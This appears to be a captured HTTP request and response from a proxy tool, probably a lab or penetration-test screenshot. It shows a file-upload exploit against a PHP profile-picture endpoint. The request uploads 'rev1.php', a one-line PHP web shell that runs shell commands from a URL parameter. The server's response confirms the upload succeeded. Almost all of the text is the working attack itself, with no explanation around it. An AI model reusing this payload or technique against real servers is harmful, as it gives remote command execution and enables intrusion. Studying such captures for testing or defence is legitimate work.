 Request
Pretty Raw Hex \n
1 POST /Execute/ExChangePicture.php HTTP/1.1
2 Host: 10.124.1.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.124.1.238/Execute/
9 Cookie: PHPSESSID=a45uc8v7kpbod9k5q8fa7k5b92
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4Dm8cGBqGNansHqI
12 Content-Length: 335
13
14 ------WebKitFormBoundary4Dm8cGBqGNansHqI
15 Content-Disposition: form-data; name="IDUser"
16
17 6
18 ------WebKitFormBoundary4Dm8cGBqGNansHqI
19 Content-Disposition: form-data; name="Image"; filename="rev1.php"
20 Content-Type: application/octet-stream
21
22 <?php echo "output: ";system($_GET['rev']); ?>
23 ------WebKitFormBoundary4Dm8cGBqGNansHqI--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 25 May 2024 17:51:01 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 140
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15
16
17 <script>
alert('The profilepicture is successfully Updated')
</script>
<script>
location.href='../UserProfile.php? id=6'
</script>